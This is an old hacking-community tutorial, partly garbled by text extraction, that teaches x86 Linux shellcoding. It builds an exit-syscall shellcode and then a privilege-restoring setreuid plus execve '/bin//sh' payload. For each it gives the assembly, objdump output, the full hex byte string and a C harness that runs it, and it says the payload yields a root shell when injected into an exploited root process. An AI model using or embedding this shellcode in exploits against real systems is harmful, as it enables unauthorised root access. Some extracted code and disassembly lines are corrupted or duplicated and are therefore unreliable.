. . . .\_ | \_. .|\_ \_. \_.;\_/  $[$   $[$   $]$   $|$   $[$   $]$   $\[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $]$   $[$   $| \cdot |$ "LINUX SHELLCODING REFERENCE" Author: Nexus Email: nexus.hack@gmail.com Website: http://www.playhack.net Introduction ------------- One of the most important concept of "exploiting art" (as i like to call it :P) is know hot to make the victim machine make exactly what you strictly want to make it do. After having focused the bug where the system falls, we need to know how to disfrute that lack of security for our commonly main aim: gain full control on the machine. The shellcode is literally a "code" that returns a remote (or local) shell when executed. This meaning has been evolved in the time, and actually the "shellcode" represent a customized excaped hex code inserted in an exploit in order to accomplish a particular task. Beware, it's not all that easy because it needs some good knowledges of Assembler and kernel (i'll use Linux Kernel as reference), but in the time you'll find it quite funny :) 1) Let's get into ------------------ A shellcode it's nothing else than the excaped hex complementar of builted Assembler code. In this tutorial we're not going to deal with the exploits code writing, but simply with the shellcoding side of exploit: let's see how we'll check out if our shellcode works out well. This is an example C code used to try out our codes, there several ways to write this but they works out all the same. /\* shellcode.c \*/ #include <stdio.h> #include <stdlib.h> int main() { char scode[] = "SHELLCODE"; (\*(void (\*)()) scode)(); } Using this C "template" we're gonna try out the shellcodes we're going to write. 2) Linux Syscall ----------------- The shellcodes contains the directives of the task we want to accomplish, and this actions are effectively took in action by the so called "syscalls": the linux kernel has a list of about 190 syscall that has a numeric id called from assembly instructions. For example, to make the program exit we're gonna call the "1" syscall through this x86 Assembly command:

mov al, 1

This instruction to be understood require a little knowledge of x86 Assembler, so

let's have a little resume: - eax, ebx, ecx, edx: these are the General Purpose Registers of the x86 platform; - ax, bx, cx, dx: these permits to access to the lower 16 bits of above registers; - al, bl, cl, dl: these instead premits to access to the lower 8 bits; Syscall which require until 6 arguments are called to the General Purpose Registers: to get a good overview i suggest you to visit this page: http://www.playhack.net/docs/syscall.html Let's get back to the previous instruction: mov al, 1 As we may now know, with tihs command we call the 1 identified syscall (exit) in the "al", that means in the lower 8 bits of the register. To make this action effective, we can interface with the linux kernel using the command: int 0x80 This interface is standard in all Linux systems and permits to make active the shellcodes we're gonna write. 3) The first Shellcode ----------------------- Now that we got a general idea of how we can use Linux Syscalls and x86 Assembly, we can try to write our first ASM code that we'll later convert into shellcode's hex charaters. ; exit.asm [SECTION .text] global \_start \_start: xor eax, eax mov al, 1 xor ebx, ebx int 0x80 Let's analize line by line the whole code. - xor eax, eax: reset the eax General Purpose Register; - mov al, 1: we call the linux syscall number 1 (that simply make the program exit); - xor ebx, ebx: make the ebx register zero; - int 0x80: we interface with the kernel and run out the program. Try to compile and run the code using the following commands: \$ nasm -f elf exit.asm \$ ld -o exiter exit.o \$ ./exiter The program will simply exit with no errors in output. Actually we got a well running ASM code which we want to include into an exploit in order to make this code run in remote or whatever: let's convert this code into excaped hex code! We already got the binary of our program (we've created it before) so we just need to disassemble it: \$ objdump -d exiter This will be quite a common output: exiter: file format elf32-i386 Disassembly of section .text:

08048080 < start>:  $8048080:$  31 c0  $8048082:$  b0 01  $8048082:$  b0 01  $8048082:$ 8048082: b0 01 mov \$0x1,%al 8048084: 31 db xor %ebx,%ebx 8048086: cd 80 int \$0x80 As we can see the disassembly prints us out our assembly code on the last coloumn, instead in the center coloumn we got exactly the hex we need to create our shellcode: 31 c0 b0 01 31 db cd 80 As it comes the result shellcodes will be: /x31/xc0/xb0/x01/x31/xdb/xcd/x80 Let's try out this shellcode with our C template, that's how it looks: /\* shellcode.c \*/ #include <stdio.h> #include <stdlib.h> int main() { char scode[] = "/x31/xc0/xb0/x01/x31/xdb/xcd/x80"; (\*(void (\*)()) scode)(); } It works! ;) Cheers! You finally created your first shellcode. 3) A bit harder ---------------- Ok, now we learnt how the kernel works out and how to use it in order to create shellcodes for our exploits. But let's try to do something more difficult and more useful: the most common use for a shellcode is to return a shell (/bin/sh) when executing it, and that's what we're going to do right now :) The main concept of creating a good shellcodes is considering the drop of privileges: if the exploited software doesn't require root privileges and if doesn't drop them at exploiting, the shellcodes will only returns the common user shell. This shellcode has been written by Omni and is a stack based shellcode. Let's analize it. ; getshell.asm global \_start \_start: ; stands for setreuid(uid\_t ruid, uid\_t euid) xor eax, eax ; reset the eax register xor ebx, ebx ; reset the ebx register xor ecx, ecx  $\qquad$ ; reset the ecx register xor edx, edx ; reset the edx register mov al, 70  $\cdots$ , insert 70 in eax, because the ; setreuid is syscall #70 int 0x80  $\qquad \qquad$  ; interface with the kernel to

; make the syscall active

; stands for execve (const char \*filename, char \*const argv[], char \*const envp[]) push ecx  $\qquad \qquad ; \text{ insert 4 byte null from ex}$ ; in the stack push 0x68732f2f ; insert //sh in the stack push 0x6e69622f ; insert /bin in the stack mov ebx, esp  $\hspace{1cm}$ ; insert "/bin//sh" in the ebx ; through esp push ecx  $\qquad \qquad ; \text{ insert 4 byte null}$ push ebx  $\qquad \qquad ; \text{ insert } \text{ebx} \text{ in the stack}$ mov ecx, esp  $\cdot$  ; insert ebx address in ecx xor eax, eax ; insert 0 in eax mov al, 11 (a)  $\frac{1}{3}$  ; insert 11 in eax because the ; execve() is syscall #11 int 0x80 ; interface with the kernel

As you can see it's not that difficult to get a shell spawned: we set back the dropped privileges (if any) using the setreuid() syscall and then with the execve(), which permits to keep privileges, we get in return the shell. We now just need to get the shellcode from this just like we did before, so compile the code:

> \$ nasm -f elf getshell.asm \$ ld -o getshell getshell.o

And then let's disassembly: \$ objdump -d getshell

getshell: file format elf32-i386

Disassembly of section .text:



And as we learnt before the final shellcode is: \x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x46\xcd\x80\x51\x68\x2f\x2f\x73\x68 \x68\x2f\x62\x69\x6e\x89\xe3\x51\x53\x89\xe1\x31\xc0\xb0\x0b\xcd\x80

```
Finally the C code:
        /* shellcode.c */
        #include <stdio.h>
        #include <stdlib.h>
        int main() {
                char<sub>score</sub>[ ] ="\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x46\xcd\x80\x51\x68\x2f\x2f\x73\x68"
                               "\x68\x2f\x62\x69\x6e\x89\xe3\x51\x53\x89\xe1\x31\
xc0\xb0\x0b\xcd\x80";
                (*(void (*)()) scode)();
        }
Let's try this out:
        $ gcc -o shellcode shellcode.c
        $ ./shellcode
        sh-3.1$
If the exploited software is running with root privileges obviously the shellcode
will return a "root shell" :)
```
4) Conclusion -------------- As we saw the shellcode is a very personal and customized side of exploitation, and, even if it seems, it's not really that "hard" hacking :) You just need some practise and a little knowledge of privileges system and kernel syscalls and you can forge out all the shellcodes you need!

That's all folks ;) And have fun.